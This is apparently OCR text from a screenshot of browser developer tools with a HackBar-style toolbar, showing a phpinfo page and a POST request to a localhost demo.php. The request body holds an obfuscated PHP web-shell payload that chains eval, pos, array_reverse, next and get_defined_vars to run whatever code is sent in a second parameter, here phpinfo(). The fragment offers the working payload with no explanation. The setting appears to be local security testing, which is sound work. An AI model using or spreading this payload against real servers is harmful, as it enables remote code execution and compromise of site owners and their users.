 PHP Version 7.4.3
System Windows NT
Build Date Feb 18 2020
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/demo.php?_ijt=lh1o1daauekcen0fijv037t9ig&_ij_re
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=eval(pos(array_reverse(next(get_defined_vars()))));&leon=phpinfo();